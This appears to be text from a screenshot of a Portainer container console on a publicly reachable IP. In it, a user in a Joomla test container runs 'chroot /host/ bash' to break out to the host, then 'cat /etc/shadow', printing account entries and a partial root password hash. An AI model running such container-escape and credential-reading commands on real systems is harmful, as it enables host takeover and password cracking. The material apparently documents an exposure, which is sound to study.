 不安全 45.129.181.135:9000/#/containers/e32618141f256fa1e8859ff383d224fb44bc9fb19a90dcdd26a...
portainer.io
Container console
Containers > 01-joomla-test_webserver.1.tslbnbiuf161pnl9r71f2tt2q > Console
Home
LOCAL
Dashboard
App Templates
Stacks
Services
Containers
Images
Networks
Volumes
Configs
Secrets
Swarm
SETTINGS
Extensions
Users
Endpoints
Registries
Settings
>_ Execute
Exec into container as default user using command bash Disconnect
irc:*:18420:0:99999:7:::
gnats:*:18420:0:99999:7:::
nobody:*:18420:0:99999:7:::
_apt:*:18420:0:99999:7:::
root@e32618141f25:/# chroot /host/ bash
root@e32618141f25:/# cat /etc/shadow
root:$6$zpglhUxwnY5M$BshIxQsZzJG38KMZCCyTTd3vfOxO9J9K5hJ7y0RrjvVXfP3ni8oaIgipsuVHF4RgmKxaJo/uoj8
:::
daemon:*:18375:0:99999:7:::
bin:*:18375:0:99999:7:::
sys:*:18375:0:99999:7:::
sync:*:18375:0:99999:7:::
games:*:18375:0:99999:7:::
man:*:18375:0:99999:7:::
lp:*:18375:0:99999:7:::
mail:*:18375:0:99999:7:::
news:*:18375:0:99999:7:::
uucp:*:18375:0:99999:7:::
proxy:*:18375:0:99999:7:::
www-data:*:18375:0:99999:7:::
backup:*:18375:0:99999:7:::
list:*:18375:0:99999:7:::
irc:*:18375:0:99999:7:::
gnats:*:18375:0:99999:7:::
nobody:*:18375:0:99999:7:::
systemd-network:*:18375:0:99999:7:::
systemd-resolve:*:18375:0:99999:7:::
systemd-timesync:*:18375:0:99999:7:::
messagebus:*:18375:0:99999:7:::